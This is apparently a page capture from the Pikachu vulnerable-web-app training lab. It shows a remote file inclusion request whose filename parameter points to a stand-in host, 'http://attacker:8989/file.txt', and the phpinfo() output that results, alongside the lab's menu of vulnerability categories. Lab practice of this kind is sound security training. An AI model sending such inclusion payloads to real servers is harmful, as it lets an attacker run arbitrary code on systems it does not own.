 Get the pikachu

不安全 http://pikachu:8765/vul/fileinclude/fi_remote.php?filename=http://attacker:8989/file.txt&submit=提交

欢迎
骚年

系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
RCE
File Inclusion
概述
File Inclusion(local)
File Inclusion(remote)
Unsafe Filedownload
Unsafe Fileupload
Over Permission
../../
敏感信息泄露
PHP反序列化
XXE
URL重定向
SSRF
管理工具

PHP Version 5.6.9

php

| System | Windows NT LAPTOP-XVSF 6.2 build 9200 (Windows 8 Business Edition) AMD64 |
|---|---|
| Build Date | May 13 2015 19:23:54 |
| Compiler | MSVC11 (Visual C++ 2012) |
| Architecture | x64 |
| Configure Command | cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=c:\php-sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo" |
| Server API | CGI/FastCGI |
| Virtual Directory Support | disabled |
| Configuration File (php.ini) Path | C:\Windows |
| Loaded Configuration File | D:\0xTools\phpstudy_pro\Extensions\php\php5.6.9nts\php.ini |
| Scan this dir for additional .ini files | (none) |
| Additional .ini files parsed | (none) |
| PHP API | 20131106 |
| PHP Extension | 20131226 |
| Zend Extension | 220131226 |
| Zend Extension Build | API220131226,NTS,VC11 |
| PHP Extension Build | API20131226,NTS,VC11 |
| Debug Build | no |
| Thread Safety | disabled |
| Zend Signal Handling | disabled |
| Zend Memory Manager | enabled |
| Zend Multibyte Support | provided by mbstring |
| IPv6 Support | enabled |
| DTrace Support | disabled |
| Registered PHP Streams | php, file, glob, data, http, ftp, zip, compress.zlib, https, ftps, phar |
| Registered Stream Socket Transports | tcp, udp, ssl, sslv3, sslv2, tls, tlsv1.0, tlsv1.1, tlsv1.2 |
| Registered Stream Filters | convert.iconv.*, mcrypt.*, mdecrypt.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed, dechunk, zlib.* |

This program makes use of the Zend Scripting Language Engine:
Zend Engine v2.6.0, Copyright (c) 1998-2015 Zend Technologies

zend engine